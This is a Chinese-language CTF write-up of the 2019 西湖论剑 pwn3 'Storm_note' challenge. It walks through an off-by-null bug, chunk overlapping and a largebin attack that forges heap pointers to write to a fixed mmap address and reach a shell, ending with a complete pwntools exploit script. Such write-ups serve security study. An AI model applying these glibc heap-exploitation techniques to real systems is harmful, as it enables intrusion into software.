@H4l0
2019-04-11T15:03:20.000000Z
字数 8081
阅读 2164
2019 西湖论剑预选赛 pwn3 详解
pwn
前言
一道 off by null 的题,涉及到 largebin 的利用,是根据 2018 0ctf heapstorm2 魔改的题。当时没有做出来,赛后复现一下。
程序功能分析
程序总共四个功能:alloc、edit、delete、backdoor。
alloc
if ( size > 0 && size <= 0xFFFFF ){note[idx] = calloc(size, 1uLL);note_size[idx] = size;puts("Done");
使用 alloc 函数 malloc 出一个堆块用来存储信息,将堆块指针放在 note 这个全局变量的 bss 段中,将堆块的 size 放在一个 note_size 的全局变量的 bss 段中。note 与 note_size 相邻。
.bss:0000000000202060 note_size dd 10h dup(?) ; DATA XREF: alloc_note+E1↑o.bss:0000000000202060 ; edit_note+8E↑o ....bss:00000000002020A0 public note.bss:00000000002020A0 ; _QWORD note[16].bss:00000000002020A0 note dq 10h dup(?) ; DATA XREF: alloc_note+2D↑o.bss:00000000002020A0 ; alloc_note+C6↑o ....bss:00000000002020A0 _bss ends
delete
if ( idx >= 0 && idx <= 15 && note[idx] ){free(note[idx]);note[idx] = 0LL;note_size[idx] = 0;}
free 操作之后置空了指针,不存在 uaf。所以这里没有可利用的点。
edit
if ( idx >= 0 && idx <= 15 && note[idx] ){puts("Content: ");v2 = read(0, note[idx], note_size[idx]);*(note[idx] + v2) = 0; // off by nullputs("Done");}
edit 时分别从 note 和 note_size 中根据索引取出需要编辑的堆块的指针和 size,使用 read 函数来进行输入。之后将末尾的值赋值为 0,所以这里存在 off by null 漏洞。
init_proc
另外在程序最前面有一个初始化函数,先调用 mmap 函数匿名映射一段内存空间,接着写入 0x30 长度的随机字符写到这个内存空间中。
ssize_t init_proc(){ssize_t result; // raxint fd; // [rsp+Ch] [rbp-4h]setbuf(stdin, 0LL);setbuf(stdout, 0LL);setbuf(stderr, 0LL);if ( !mallopt(1, 0) ) // forbid fastbinsexit(-1);if ( mmap(0xABCD0000LL, 0x1000uLL, 3, 34, -1, 0LL) != 0xABCD0000LL )// rw,fd = -1exit(-1);fd = open("/dev/urandom", 0);if ( fd < 0 )exit(-1);result = read(fd, 0xABCD0100LL, 0x30uLL); // read random data to mmap_spaceif ( result != 48 )exit(-1);return result;}
backdoor
程序中放了一个 backdoor 的函数。接收一个0 0x30 长度的输入,只要输入的内容和 mmap 段映射的内容相同即 getshell。
void __noreturn backdoor(){char buf; // [rsp+0h] [rbp-40h]unsigned __int64 v1; // [rsp+38h] [rbp-8h]v1 = __readfsqword(0x28u);puts("If you can open the lock, I will let you in");read(0, &buf, 0x30uLL);if ( !memcmp(&buf, 0xABCD0100LL, 0x30uLL) )system("/bin/sh");exit(0);}
但是我们不知道随机字符的内容,这里有两种攻击思路:
1. 使用输出函数 leak 出这块内存空间的值
2. 找到一处任意地址写,往 mmap 这个内存空间中填充我们构造的内容,在调用 backdoor 时就填入原来的内容就行了
考虑到这题没有可以输出的地方和可以 leak 的点,所以这里就只能使用第二张方法。
漏洞分析
先说一下整体的利用思路:
1. 先使用 off by null 进行 chunk shrink 从而达到 overlapping 的目的,总共利用两次。
2. 将 unsorted bin 放进 largebin 中
3. overlapping 伪造前一个 largebin 的 bk 指针,伪造下一个 largebin 的 bk 和 bk_nextsize
所以这题可以分为两部分来做,这里逐个来分析。
off by null 的利用
因为笔者也是刚接触 off by null,有的地方搞了很久才弄懂,所以这里讲的时候会结合 exp ,尽量把堆块构造的要点和利用链讲详细一些。
对于这道题,off by null 用在当 chunk 为 free 时,将 chunk 的 size 覆盖为 \x00,可以使堆块收缩。之后在这个 chunk 中 malloc 几个小块,free 掉他就可以得到 overlapping 的目的。
具体步骤如下:
第一步,连续 alloc 7个 chunk
add(0x18) # 1add(0x508) # 2add(0x18) # 3add(0x18) # 4add(0x508) # 5add(0x18) # 6add(0x18) # 7
这里其实是三个一组,总共两组,最后一个 chunk 是起到防止堆块被合并的作用。两组 chunk 中的中间一个大的 chunk 就是我们利用的目标,用它来进行 overlapping 并把它放进 largebin 中。
第二步,在大的 chunk 中先伪造好下一个 chunk 的 prev_size
edit(1,'a'*0x4f0+p64(0x500))edit(4,'a'*0x4f0+p64(0x500))
- 注意这里 edit 时的索引是从 0 开始

第三步,free chunk 1 并 edit chunk 0 来触发 off by null
dele(1)edit(0,'a'*0x18)
- 这里选择 size 为 0x18 的目的是为了能够填充到下一个 chunk 的 prev_size,这里就能通过溢出 00 到下一个 chunk 的 size 字段,使之低字节覆盖为 0。

这里的 chunk1 就被放进了 unsorted bin。
到这里 off by null 就触发完成,接下来对 chunk4、chunk5 也是一样的处理方法。这里就不细说了。
构造 overlapping 的条件
add(0x18)add(0x4d8)
当 malloc 这两个堆块时,因为 fastbins 的机制被屏蔽,所以这里就从 unsorted bin 中寻找空闲的堆块。
依次 malloc 时,这里发现原来 chunk1 是处于空闲状态,这个 chunk 的 size 为 0x500,实际能装下的大小为 0x500 - 2*SIZE_SZ = 0x4f0
这里 malloc 的两个堆块刚好把这个 chunk1 填充完:0x4d8+0x18=0x4f0,也就是 size 为 0x500 的可填充的大小。
此时查看我们原来伪造的 prev_size 的值的变化。

因为前一块 chunk 从空闲状态变为 INUSE 时,prev_size 就变为 0,size 变为 1
- 可见这里当前一块的 chunk 从 free 变成 malloc 时,下一个相邻的 chunk 的 size 字段直接加上 1
但是在 0x560f747bc530 地址处的 prev_size 为 0x510,size 的 PREV_INUSE 位为 0,说明此时 0x560f747bc530-0x510 = 0x560f747bc020 处的堆块是出于空闲状态,也就是 chunk1 。
如果我们现在把指向 chunk1 的指针 free 掉,那么就会触发这两个堆块合并,从而覆盖到刚刚的 0x4d8 这个块。
dele(1)

此时再将 chunk2 free 掉:
dele(2)
堆块的排布如下:
此时 note+56 处指向的堆块,也就是 chunk7 就已经被覆盖了。

这时只要再 alloc 一块大于等于 0x30 的堆块,这个堆块也是从 0x531 这个块中分割一部分下来,往里面填充内容就可以覆盖到 chunk7 的 memory 中。
add(0x30)edit(7,'ffff') // 测试 chunk7 是否可编辑add(0x4e0)
如图,这里的 chunk7 已经被 overlapping 了,编辑 chunk1 就可以覆盖 chunk7 的内容。

- 这里 add(0x30) 的 size 为 0x30 的原因是只需要控制 chunk7 的 fd 和 bk 指针即可。
接下来我们继续在后面的堆块中再次构造一个 overlapping ,方法和上面的一样
dele(4)edit(3,'a'*0x18) // off by nulladd(0x18)add(0x4d8)dele(4)dele(5)add(0x40) // 这里为 0x40 要而前面是 0x30edit(8,'ffff')
- 这里构造一个 0x40 的块而上面构造 0x30 的块有两个原因:
- 前一个 largebin 只需要伪造 bk 指针,而后一个需要伪造 bk_nextsize,所以比前一个块大 0x10
- 为了让 largebin 的 bk_nextsize 有效,前后两个的 largebin 的 size 不能相同
largebin 的特点
要伪造 largebin 的指针域,首先要了解 largebin 的分配特点,具体的可以看这里。这里还是重点讲解如何利用。
对于堆块的结构:
struct malloc_chunk {INTERNAL_SIZE_T prev_size; /* Size of previous chunk (if free). */INTERNAL_SIZE_T size; /* Size in bytes, including overhead. */struct malloc_chunk* fd; /* double links -- used only if free. */struct malloc_chunk* bk;/* Only used for large blocks: pointer to next larger size. */struct malloc_chunk* fd_nextsize;struct malloc_chunk* bk_nextsize;
- fd_nextsize、bk_nextsize 只有当 chunk 空闲的时候才使用,且只适用于 large chunk,因此后面如果要触发 unlink 的话,我们除了要伪造 bk 指针,还需要伪造 bk_nextsize 指针。
将 unsorted bin 的块放入 largebin 中
前两步我们将 alloc 了大小为 0x4e0 的 chunk2,所以他现在出于使用状态,接下来就要将他重新 free 掉。
dele(2)add(0x4e8) // put chunk4 into largebindele(2)
一步步来看,首先第一次 free 时,发现 chunk5 已经是处在 unsorted bin 中的空闲状态,所以当 free(2) 时,就将双链表把 chunk2 和 chunk5 连接起来放入 unsorted bin 中。

第二步,重新 alloc 一个 0x4e8 的 chunk 时,根据 unsorted bin 的 FIFO 的特点,会检查 chunk5 的大小是否满足我们的需要,因为 size=(0x4e1-0x11=0x4f0)<0x4e8,所以这次会 alloc 回原来的位置,并且把 chunk5 放入 largebin 中。

可以看到这个 largebin 位于 main_arena+1160 处

- 因为 largebin 中此时就只有一个 chunk5 ,所以这时的 fd_nextsize 和 bk_nextsize 会暂时指向自己。
第三步,再次 free 掉 chunk2。这次就又将 chunk2 放回 unsorted bin 中。

伪造指针

首先是根据前面的 chunk7 来控制已经是空闲状态的 chunk2 的 bk 的值。
content_addr = 0xabcd0100fake_chunk = content_addr - 0x20payload = p64(0)*2 + p64(0) + p64(0x4f1) # sizepayload += p64(0) + p64(fake_chunk) # bkedit(7,payload)
- 这里将 bk 设置成 0xabcd0100-0x20 的原因后面会说

同样的通过 edit(8) 来控制 chunk5 的内容。
payload2 = p64(0)*4 + p64(0) + p64(0x4e1) # sizepayload2 += p64(0) + p64(fake_chunk+8)payload2 += p64(0) + p64(fake_chunk-0x18-5)edit(8,payload2)
伪造 bk 和 bk_nextsize:
将 bk、bk_nextsize 都布置好之后,接下来再 alloc 一个小块,就会被分配到 0xabcd00f0 这个位置。
触发后门
接下来需要 alloc 一个 0x40 的 chunk,当 malloc 这个 chunk 时,首先会遍历 unsorted bin,从第一个 unsorted bin 的 bk 指针开始遍历(chunk2 的 bk 指针)。
add(0x40)
在 chunk2 中,这里我们伪造的是 bk=0xabcd0100-0x20=0xabcd00e0,发现 bk 指向的 chunk 的 size 为 0 不合适,这时和前面的步骤一样,将 chunk2 从 unsorted bin 中脱链放进 largebin 中。
这个过程会完成:
fwd->bk_nextsize->fd_nextsize=victimfwd->bk=victim在这里等价于:chunk5->bk_nextsize->fd_nextsize = chunk2chunk5->bk = chunk2

那对于还没有分配之前来说,堆排布如下:
chunk2:0x55e2396f2060: 0x0000000000000000 0x00000000000004f10x55e2396f2070: 0x0000000000000000 0x00000000abcd00e0 <-bk0x55e2396f2080: 0x0000000000000000 0x00000000000000000x55e2396f2090: 0x0000000000000000 0x0000000000000000chunk5:0x55e2396f25c0: 0x0000000000000000 0x00000000000004e10x55e2396f25d0: 0x0000000000000000 0x00000000abcd00e8 <-bk0x55e2396f25e0: 0x0000000000000000 0x00000000abcd00c30x55e2396f25f0: 0x0000000000000000 0x0000000000000000
在 add(0x40) 之后,情况应该是:
1. 0xabcd00c3->fd_nextsize = 0x55e2396f2060 即*0xabcd00e3 = 0x55e2396f20602. 0x55e2396f25c0->fd = 0x55e2396f2060 即*0x55e2396f25d8 = 0x55e2396f2060
验证一下,情况确实和我们预想的一样。
所以这里在完成 unlink 操作后,这个 chunk 最后我们会分配到 0xabcd00f0 地址。
- largebin 中的 bk_nextsize 需要伪造成
p64(fake_chunk-0x18-5)的原因类似于 fastbin 的检查机制。alloc 时的堆块会检查这个位置的 size 字段是否和当前的 malloc 的 size 满足对齐规则。
这里伪造的 size 为 0x56,因为受到 PIE 的影响这个值会有偏差,所以这里 alloc 失败的话可以多试几次。

此时的 chunk2 从 0xabcd00f0 开始填充,后面的 0x40 的大小区域都可控,所以这里只需要预先填入准备好的值,后面输入 666 就可以进入到后门函数,再次填入这个值即可通过判断,进而 getshell。
payload = p64(0) * 2+p64(0) * 6edit(2,payload)p.sendlineafter('Choice: ','666')p.send(p64(0)*6)
exp
from pwn import *p = process('./Storm_note')def add(size):p.recvuntil('Choice')p.sendline('1')p.recvuntil('?')p.sendline(str(size))def edit(idx,mes):p.recvuntil('Choice')p.sendline('2')p.recvuntil('?')p.sendline(str(idx))p.recvuntil('Content')p.send(mes)def dele(idx):p.recvuntil('Choice')p.sendline('3')p.recvuntil('?')p.sendline(str(idx))add(0x18)add(0x508)add(0x18)add(0x18)add(0x508)add(0x18)add(0x18)edit(1,'a'*0x4f0+p64(0x500))edit(4,'a'*0x4f0+p64(0x500))dele(1)edit(0,'a'*0x18)add(0x18)add(0x4d8)dele(1)dele(2)add(0x30)edit(7,'ffff')add(0x4e0)dele(4)edit(3,'a'*0x18)add(0x18)add(0x4d8)dele(4)dele(5)add(0x40)edit(8,'ffff')dele(2)add(0x4e8) # put chunk5 to largebindele(2)content_addr = 0xabcd0100fake_chunk = content_addr - 0x20payload = p64(0)*2 + p64(0) + p64(0x4f1) # sizepayload += p64(0) + p64(fake_chunk) # bkedit(7,payload)payload2 = p64(0)*4 + p64(0) + p64(0x4e1) #sizepayload2 += p64(0) + p64(fake_chunk+8)payload2 += p64(0) + p64(fake_chunk-0x18-5)edit(8,payload2)add(0x40)payload = p64(0) * 2+p64(0) * 6edit(2,payload)p.sendlineafter('Choice: ','666')p.send(p64(0)*6)p.interactive()
总结
这题的难点在于构造 largebin 以及如何使用 largebin attack 来达到任意地址写的目的。若这题不存在 PIE 的话直接使用 unlink 就可以很快解出,所以这题的思想也在于对于 PIE 保护的处理。
参考资料
https://blog.csdn.net/weixin_40850881/article/details/80293143
http://blog.eonew.cn/archives/709?tdsourcetag=s_pctim_aiomsg
